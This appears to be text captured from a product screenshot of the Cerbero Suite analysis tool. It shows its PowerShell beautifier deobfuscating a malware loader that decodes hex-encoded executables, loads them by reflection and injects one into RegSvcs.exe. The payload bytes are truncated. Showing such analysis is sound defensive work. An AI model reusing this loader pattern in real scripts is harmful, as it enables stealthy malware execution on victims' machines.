 Cerbero Suite Advanced 6.3 - Cerbero Suite
Cerbero
Suite Advanced
Start
System Scan
Extensions
Update
Settings
About
Output
}catch{}
$T = 'Get'
$M = $T + 'Method'
$I = 'Invoke'
$T = $T + 'Type'
$L = 'Load'
$Q0 = [Reflection.Assembly]
$B = $Q0::$L($MyS)
$B = $B.$T('NewPE2.PE')
$B = $B.$M('Execute')
$Ub = 'C:\Windows\Microsoft'
$z = $Ub + '.NET\Framewor'
$VT = $z + 'k\v4.0.30'
$XQ = $VT + '319\RegSvcs.exe'
$B = $B.$I($null,[object[]] ($XQ,$serv))
OBFUSCATED
PowerShell Beautifier
$var_3 = [Convert]
foreach ($item in $var_2)
{
[Convert]::ToInt32($item, 16)
}
}
[byte[]]$x_result = x('4D5A90000300000004000000FFFF0000B800000000000000400000000000000000000000000000000000000000000000000000000000
[byte[]]$x_result_2 = x('4D5A90000300000004000000FFFF0000B8000000000000004000000000000000000000000000000000000000000000000000000000
}
catch
{
}
$var_9 = [Reflection.Assembly]
$load_result = [Reflection.Assembly]::Load($x_result)
$get_type_result = $load_result.GetType('NewPE2.PE')
$get_method_result = $get_type_result.GetMethod('Execute')
$invoke_result = $get_method_result.Invoke($null, [object[]]('C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe', $x_result_2))
DEOBFUSCATED
New scan
Other...